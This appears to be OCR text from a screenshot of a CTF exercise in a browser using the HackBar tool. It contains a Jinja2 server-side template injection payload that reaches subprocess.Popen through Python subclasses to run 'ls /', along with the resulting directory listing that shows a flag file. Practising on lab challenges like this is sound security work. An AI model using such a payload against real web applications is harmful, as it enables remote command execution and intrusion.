 b'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nro
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/
?name={{().__class__.__bases__[0].__subclasses__()[407]('ls /',shell=True,stdout=-1).communicate()[0].strip()}}